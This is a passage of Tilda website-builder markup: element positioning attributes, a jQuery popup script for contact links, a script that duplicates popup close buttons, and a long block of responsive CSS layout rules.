				 data-field-top-res-480-value="349" 				 data-field-left-res-480-value="-20" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="349" 				 data-field-left-res-640-value="-20" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="69" 				 data-field-left-res-960-value="-30" 																																																																																																																												
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<a class='tn-atom' href="#wa"				 																													>
			</a>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955771667987099173 ' data-elem-id='1667987099173' data-elem-type='image'
				data-field-top-value="248"
		data-field-left-value="-25"
				 data-field-width-value="58" 		data-field-axisy-value="center"
		data-field-axisx-value="right"
		data-field-container-value="window"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																												 data-animate-mobile="y" 		 data-animate-sbs-event="hover" 						 data-animate-sbs-trgels="1667987099173,1667987391410" 				 data-animate-sbs-opts="[{'mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ti':'0'},{'ti':200,'mx':'0','my':'0','sx':1.15,'sy':1.15,'op':'1','ro':'0','bl':'0','ea':'','dt':'0'}]" 						 data-field-filewidth-value="1024" 		 data-field-fileheight-value="1024" 																				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="153" 				 data-field-left-res-320-value="-8" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="98" 				 data-field-left-res-480-value="-15" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="348" 				 data-field-left-res-640-value="-35" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="68" 				 data-field-left-res-960-value="-45" 																																																																																																																												
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="#wa"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3332-3631-4134-b237-366233653339/0x0ss-85.jpg' alt='' imgfield='tn_img_1667987099173' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('682895577');
			});
		});
	
</script>


<!-- /T396 -->

</div>


    <div id="rec682895578" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"   >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <script> (function() { $(document).ready(function() { var e = ".uc-popup2 .t396", c = '[href="#wa"]'; let into = setInterval(function(){ if($(c).length>0){ clearInterval(into); $(e).parents('.t-rec').on('click', '.t396__filter', function() { $(".uc-popup2 .t396").fadeOut(), $(".t-body").removeClass("nolimPopUp"); $("html").css("overflow", "visible"); }), $(c).parents('.t-rec').on('click', c, function() { $(".uc-popup2 .t396").fadeIn(), $(".t-body").addClass("nolimPopUp"); $("html").css("overflow", "hidden"), "y" === window.lazy && t_lazyload_update(), typeof t_slds_updateSlider != "undefined" && t_slds_updateSlider(".uc-popup2"), t396_doResize('.uc-popup2'); }); $('.n-close').addClass("nolim_popup_close"); $(e).parents('.t-rec').on('click', '.n-close, .nolim_popup_close', function() { $(".uc-popup2 .t396").fadeOut(), $(".t-body").removeClass("nolimPopUp"); $("html").css("overflow", "visible"); }) } }) }); }()); </script> <style> .uc-popup2 .t396 .t396__filter, .n-close { cursor: pointer } .uc-popup2 .t396 { display: none; position: fixed; left: 0; top: 0; right: 0; bottom: 0; z-index: 9999; overflow-y: auto; } .uc-popup2 .t396:before { content:''; background-color: #00000080; position: fixed; width: 110%; height: 110%; } .nolimPopUp { height: 100vh; min-height: 100vh; overflow: visible!important; } </style> 

<script> (function() { function t_ready(e) { "loading" != document.readyState ? e() : document.addEventListener ? document.addEventListener("DOMContentLoaded", e) : document.attachEvent("onreadystatechange", function() { "loading" != document.readyState && e() }) } t_ready(function() { for (let e = 0; e < document.querySelectorAll(".t281").length; e++) { let t = document.querySelectorAll(".t281 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t281 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } for (let e = 0; e < document.querySelectorAll(".t702").length; e++) { let t = document.querySelectorAll(".t702 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t702 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } for (let e = 0; e < document.querySelectorAll(".t756").length; e++) { let t = document.querySelectorAll(".t756 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t756 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } for (let e = 0; e < document.querySelectorAll(".t390").length; e++) { let t = document.querySelectorAll(".t390 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t390 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } }); }()); </script> <style> .t702 .t-popup>.t-popup__close, .t281 .t-popup>.t-popup__close, .t756 .t-popup>.t-popup__close, .t390 .t-popup>.t-popup__close { display: none; } .t702 .t-popup__container>.t-popup__close, .t281 .t-popup__container>.t-popup__close, .t756 .t-popup__container>.t-popup__close, .t390 .t-popup__container>.t-popup__close { display: table; } @media screen and (max-width: 640px) { .t702 .t-popup>.t-popup__close, .t281 .t-popup>.t-popup__close, .t756 .t-popup>.t-popup__close { display: table !important; } .t702 .t-popup__container>.t-popup__close, .t281 .t-popup__container>.t-popup__close, .t756 .t-popup__container>.t-popup__close { display: none; } } @media screen and (max-width: 560px) { .t281 .t-popup__close, .t702 .t-popup__close, .t756 .t-popup__close { background: #151637 !important; } .t281 .t-popup__close g, .t702 .t-popup__close g, .t756 .t-popup__close g, .t390 .t-popup__close g { fill: #ffffff !important; } } </style> 
  
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec623124286" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="121" data-screen-min="980px"  >

</div>


    <div id="rec682895581" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"   >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
/*Выставляем фиксированную позицию на экране и номер слоя выше остальных*/
#rec682895577 {
 position: fixed;
/*Задаём отступ снизу*/ 
 top: 120px;
 z-index: 9999;
}
</style>

<script>
$(document).ready(function(){
    /* нужно заменить на код блока  Zero выполняющего роль меню */
    var block = '#rec682895577';
    //Добавляем класс с шириной и фиксацией
    $(block).addClass('fixed');
   
});
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec682895582" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"   >
<!-- T396 -->
<style>#rec682895582 .t396__artboard {height: 296px; background-color: #000000; }#rec682895582 .t396__filter {height: 296px;    }#rec682895582 .t396__carrier{height: 296px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec682895582 .t396__artboard,#rec682895582 .t396__filter,#rec682895582 .t396__carrier {height: 357px;}#rec682895582 .t396__filter {}#rec682895582 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec682895582 .t396__artboard,#rec682895582 .t396__filter,#rec682895582 .t396__carrier {height: 490px;}#rec682895582 .t396__filter {}#rec682895582 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec682895582 .t396__artboard,#rec682895582 .t396__filter,#rec682895582 .t396__carrier {height: 626.5px;}#rec682895582 .t396__artboard {background-color:#000000;}#rec682895582 .t396__filter {    }#rec682895582 .t396__carrier {background-position: center center;background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec682895582 .t396__artboard,#rec682895582 .t396__filter,#rec682895582 .t396__carrier {height: 636px;}#rec682895582 .t396__artboard {background-color:#000000;}#rec682895582 .t396__filter {    }#rec682895582 .t396__carrier {background-position: center center;background-attachment: scroll;}}                                                      #rec682895582 .tn-elem[data-elem-id="1741898965649"] { color: #ffffff; z-index: 3; top: 95px;left: calc(50% - 600px + 620px);width: 215px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965649"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 14px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.4;  font-weight: 400;  opacity: 0.4;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965649"] {top: 201px;left: calc(50% - 480px + 0px);height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965649"] {top: 94px;left: calc(50% - 320px + 452px);width: 173px;height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965649"] {top: 225px;left: calc(50% - 240px + 126px);width: 228px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965649"] {text-align: center;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965649"] {top: 225px;left: calc(50% - 160px + 46px);height: auto;}}                                                        #rec682895582 .tn-elem[data-elem-id="1741898965646"] { color: #ababab; z-index: 4; top: 157px;left: calc(50% - 600px + 620px);width: 193px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965646"] .tn-atom {vertical-align: middle; color: #ababab;  font-size: 19px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.55;  font-weight: 700;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965646"] {top: 291px;left: calc(50% - 480px + 356px);width: 97px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965646"] {text-align: center;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965646"] {top: 192px;left: calc(50% - 320px + 448px);height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965646"] .tn-atom {background-size: cover;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);transform: rotate(0deg);}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965646"] {top: 350px;left: calc(50% - 240px + -1444px);height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965646"] .tn-atom { font-size: 15px; background-size: cover;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);transform: rotate(0deg);}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965646"] {top: 350px;left: calc(50% - 160px + -664px);height: auto;}}                                                      #rec682895582 .tn-elem[data-elem-id="1741898965643"] { color: #c2c2c2; z-index: 5; top: 254px;left: calc(50% - 600px + 0px);width: 247px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965643"] .tn-atom {vertical-align: middle; color: #c2c2c2;  font-size: 14px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.3;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965643"] {top: 335px;left: calc(50% - 480px + 0px);width: 194px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965643"] {text-align: left;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965643"] {top: 364px;left: calc(50% - 320px + 223px);height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965643"] {text-align: center;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965643"] {top: 428px;left: calc(50% - 240px + 143px);height: auto;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965643"] {top: 419px;left: calc(50% - 160px + 35px);width: 255px;height: auto;}}                                                      #rec682895582 .tn-elem[data-elem-id="1741898965640"] { color: #c2c2c2; z-index: 6; top: 236px;left: calc(50% - 600px + 0px);width: 304px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965640"] .tn-atom {vertical-align: middle; color: #c2c2c2;  font-size: 14px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.3;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965640"] {top: 317px;left: calc(50% - 480px + 0px);width: 304px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965640"] {text-align: left;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965640"] {top: 346px;left: calc(50% - 320px + 168px);height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965640"] {text-align: center;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965640"] {top: 409px;left: calc(50% - 240px + 90px);height: auto;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965640"] {top: 401px;left: calc(50% - 160px + 10px);height: auto;}}                                                      #rec682895582 .tn-elem[data-elem-id="1741898965638"] { color: #bfbfbf; z-index: 7; top: 116px;left: calc(50% - 600px + 321px);width: 147px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965638"] .tn-atom {vertical-align: middle; color: #bfbfbf;  font-size: 18px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965638"] {top: 203px;left: calc(50% - 480px + 362px);width: 143px;height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965638"] {top: 186px;left: calc(50% - 320px + 230px);height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965638"] {top: -550pxpx;left: calc(50% - 240px + -620pxpx);height: auto;}}@media screen and (max-width: 479px) {}                                                      #rec682895582 .tn-elem[data-elem-id="1741898984622"] { color: #bfbfbf; z-index: 8; top: 44px;left: calc(50% - 600px + 320px);width: 47px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898984622"] .tn-atom {vertical-align: middle; color: #bfbfbf;  font-size: 18px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898984622"] {top: 62px;left: calc(50% - 480px + 362px);width: 47px;height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898984622"] {top: 46px;left: calc(50% - 320px + 231px);height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898984622"] {top: -455px;left: calc(50% - 240px + -741px);height: auto;}}@media screen and (max-width: 479px) {}                                                #rec682895582 .tn-elem[data-elem-id="1743995663524"] { color: #bfbfbf; z-index: 9; top: 78px;left: calc(50% - 600px + 321px);width: 101px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1743995663524"] .tn-atom {vertical-align: middle; color: #bfbfbf;  font-size: 18px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1743995663524"] {top: 97px;left: calc(50% - 480px + 362px);width: 106px;height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1743995663524"] {top: 83px;left: calc(50% - 320px + 230px);width: 114px;height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1743995663524"] {top: -445px;left: calc(50% - 240px + -731px);width: 76px;height: auto;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1743995663524"] {width: 76px;height: auto;}}                                                  #rec682895582 .tn-elem[data-elem-id="1741898965631"] { z-index: 10; top: 193px;left: calc(50% - 600px + 620px);width: 30px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965631"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec682895582 .tn-elem[data-elem-id="1741898965631"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965631"] {top: 291px;left: calc(50% - 480px + 471px);height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965631"] {top: 227px;left: calc(50% - 320px + 450px);height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965631"] {top: 293px;left: calc(50% - 240px + 143px);width: 30px;height: auto;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965631"] {top: 286px;left: calc(50% - 160px + 64px);height: auto;}}                                                    #rec682895582 .tn-elem[data-elem-id="1741898965600"] { color: #ffffff; z-index: 11; top: 194px;left: calc(50% - 600px + 665px);width: 183px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965600"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 23px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.3;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965600"] {top: 294px;left: calc(50% - 480px + 509px);width: 156px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965600"] .tn-atom { font-size: 20px; background-size: cover;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965600"] {top: 232px;left: calc(50% - 320px + 497px);width: 178px;height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965600"] {top: 296px;left: calc(50% - 240px + 182px);width: 156px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965600"] .tn-atom { font-size: 20px; background-size: cover;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965600"] {top: 290px;left: calc(50% - 160px + 105px);height: auto;}}                                                        #rec682895582 .tn-elem[data-elem-id="1741898965597"] { color: #ffffff; z-index: 12; top: 45px;left: calc(50% - 600px + 620px);width: 215px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965597"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 17px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965597"] {top: 145px;left: calc(50% - 480px + 0px);height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965597"] {top: 46px;left: calc(50% - 320px + 452px);width: px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965597"] .tn-atom {vertical-align: middle;white-space: normal;background-size: cover;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965597"] {top: 165px;left: calc(50% - 240px + 140px);width: 200px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965597"] {text-align: center;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965597"] {top: 165px;left: calc(50% - 160px + 60px);height: auto;}}                                                      #rec682895582 .tn-elem[data-elem-id="1741898965594"] { color: #bfbfbf; z-index: 13; top: 182px;left: calc(50% - 600px + 321px);width: 34px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965594"] .tn-atom {vertical-align: middle; color: #bfbfbf;  font-size: 18px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965594"] {top: 133px;left: calc(50% - 480px + 362px);width: 34px;height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965594"] {top: 116px;left: calc(50% - 320px + 231px);height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965594"] {top: -560px;left: calc(50% - 240px + -630px);height: auto;}}@media screen and (max-width: 479px) {}                                                      #rec682895582 .tn-elem[data-elem-id="1741898965591"] { color: #bfbfbf; z-index: 14; top: 217px;left: calc(50% - 600px + 321px);width: 70px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965591"] .tn-atom {vertical-align: middle; color: #bfbfbf;  font-size: 18px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965591"] {top: 168px;left: calc(50% - 480px + 362px);width: 70px;height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965591"] {top: 151px;left: calc(50% - 320px + 231px);height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965591"] {top: -525px;left: calc(50% - 240px + -630px);height: auto;}}@media screen and (max-width: 479px) {}                                                        #rec682895582 .tn-elem[data-elem-id="1741898965588"] { color: #bfbfbf; z-index: 15; top: 90px;left: calc(50% - 600px + 0px);width: 154px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965588"] .tn-atom {vertical-align: middle; color: #bfbfbf;  font-size: 16px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965588"] {top: 83px;left: calc(50% - 320px + 16px);height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965588"] {top: 57px;left: calc(50% - 240px + 120px);width: 241px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965588"] {text-align: center;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965588"] {top: 57px;left: calc(50% - 160px + 40px);height: auto;}}                                                      #rec682895582 .tn-elem[data-elem-id="1741898965651"] { color: #bfbfbf; z-index: 16; top: 151px;left: calc(50% - 600px + 320px);width: 147px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965651"] .tn-atom {vertical-align: middle; color: #bfbfbf;  font-size: 18px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965651"] {top: 238px;left: calc(50% - 480px + 362px);width: 143px;height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965651"] {top: 221px;left: calc(50% - 320px + 230px);height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965651"] {top: -540pxpx;left: calc(50% - 240px + -610pxpx);height: auto;}}@media screen and (max-width: 479px) {}                                                #rec682895582 .tn-elem[data-elem-id="1741898965654"] { z-index: 17; top: 237px;left: calc(50% - 600px + 620px);width: 30px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965654"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec682895582 .tn-elem[data-elem-id="1741898965654"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965654"] {top: 290px;left: calc(50% - 480px + 665px);width: 30px;height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965654"] {top: 270px;left: calc(50% - 320px + 450px);height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965654"] {top: 339px;left: calc(50% - 240px + 143px);height: auto;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965654"] {top: 334px;left: calc(50% - 160px + 64px);height: auto;}}                                                  #rec682895582 .tn-elem[data-elem-id="1741898965661"] { color: #ffffff; z-index: 18; top: 239px;left: calc(50% - 600px + 665px);width: 183px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965661"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 23px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.3;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965661"] {top: 292px;left: calc(50% - 480px + 703px);width: 156px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965661"] .tn-atom { font-size: 20px; background-size: cover;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965661"] {top: 272px;left: calc(50% - 320px + 497px);width: 178px;height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965661"] {top: 343px;left: calc(50% - 240px + 182px);width: 156px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965661"] .tn-atom { font-size: 20px; background-size: cover;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965661"] {top: 337px;left: calc(50% - 160px + 105px);height: auto;}}                                                    #rec682895582 .tn-elem[data-elem-id="1741898965663"] { color: #ffffff; z-index: 19; top: 143px;left: calc(50% - 600px + 880px);width: 349px;height:80px;}#rec682895582 .tn-elem[data-elem-id="1741898965663"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 18px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.1;  font-weight: 400;  opacity: 0.75;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965663"] {top: 145px;left: calc(50% - 480px + 601px);height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965663"] {top: 179px;left: calc(50% - 320px + 20px);width: 150px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965663"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965663"] {top: 515px;left: calc(50% - 240px + 113px);width: 259px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965663"] {text-align: center;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965663"] {top: 498px;left: calc(50% - 160px + 40px);width: 245px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965663"] {text-align: center;}}                                                  #rec682895582 .tn-elem[data-elem-id="1741898965665"] { z-index: 20; top: 46px;left: calc(50% - 600px + 880px);width: 358px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965665"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec682895582 .tn-elem[data-elem-id="1741898965665"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965665"] {top: 55px;left: calc(50% - 480px + 586px);height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965665"] {top: 138px;left: calc(50% - 320px + 16px);width: 128px;height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965665"] {top: 488px;left: calc(50% - 240px + 176px);height: auto;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965665"] {top: 448px;left: calc(50% - 160px + 74px);height: auto;}}                                              #rec682895582 .tn-elem[data-elem-id="1741898965602"] { z-index: 22; top: 162px;left: calc(50% - 600px + 0px);width: 36px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965602"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec682895582 .tn-elem[data-elem-id="1741898965602"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965602"] {top: 254px;left: calc(50% - 480px + -1px);width: 35px;height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965602"] {top: 282px;left: calc(50% - 320px + 17px);height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965602"] {top: 109px;left: calc(50% - 240px + 181px);width: 35px;height: auto;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965602"] {top: 104px;left: calc(50% - 160px + 101px);width: 36px;height: auto;}}                                                    #rec682895582 .tn-elem[data-elem-id="1741898965611"] { z-index: 23; top: 163px;left: calc(50% - 600px + 87px);width: 34px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965611"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec682895582 .tn-elem[data-elem-id="1741898965611"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965611"] {top: 254px;left: calc(50% - 480px + 85px);height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965611"] {top: 281px;left: calc(50% - 320px + 111px);height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965611"] {top: 109px;left: calc(50% - 240px + 266px);height: auto;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965611"] {top: 105px;left: calc(50% - 160px + 186px);height: 